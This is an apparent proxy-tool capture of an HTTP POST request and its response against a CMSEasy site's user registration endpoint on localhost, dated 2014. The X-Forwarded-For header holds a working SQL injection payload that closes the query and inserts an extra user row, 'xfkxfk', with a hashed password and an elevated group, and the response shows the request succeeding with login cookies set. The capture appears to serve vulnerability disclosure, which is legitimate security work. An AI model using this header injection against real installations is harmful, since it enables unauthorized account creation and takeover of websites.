 Request
Raw Params Headers Hex
POST /cmseasy1/index.php?case=user&act=respond HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:29.0) Gecko/20100101 Firefox/29.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 66
X-Forwarded-For: 127.0.0.1%'),('xfkxfk','e10adc3949ba59abbe56e057f20f883e','2','127.0.0.1')#
username=666666&password=666666&regsubmit=%2B%E6%B3%A8%E5%86%8C%2B
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Wed, 04 Jun 2014 09:36:53 GMT
Server: Apache/2.0.64 (Win32) PHP/5.2.5
X-Powered-By: PHP/5.2.5
Pragma: no-cache
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Set-Cookie: PHPSESSID=e77429d922cbd064a1245c7ce4e397cb; path=/
Set-Cookie: login_username=666666; path=/
Set-Cookie: login_password=07c1062dd3df7b8f1a15f1b939793acf; path=/
Location: /cmseasy1/index.php?case=user&act=index
Content-Length: 0
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8